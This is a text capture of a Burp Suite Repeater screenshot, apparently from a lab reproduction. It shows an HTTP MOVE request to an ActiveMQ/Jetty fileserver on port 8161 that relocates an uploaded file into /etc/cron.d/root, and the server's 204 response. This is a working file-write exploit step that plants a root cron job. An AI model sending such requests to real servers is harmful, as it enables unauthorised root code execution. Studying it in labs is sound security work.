 Burp Suite ... Mozilla Fir... root@gsq: ~ root@gsq: ~ 04:27 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.15.130:8161 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 MOVE /fileserver/3.txt HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: 192.168.15.130:8161
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
11 Cache-Control: max-age=0
12 Content-Length: 2
13
14
15
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search... 0 matches
Done 79 bytes | 2 millis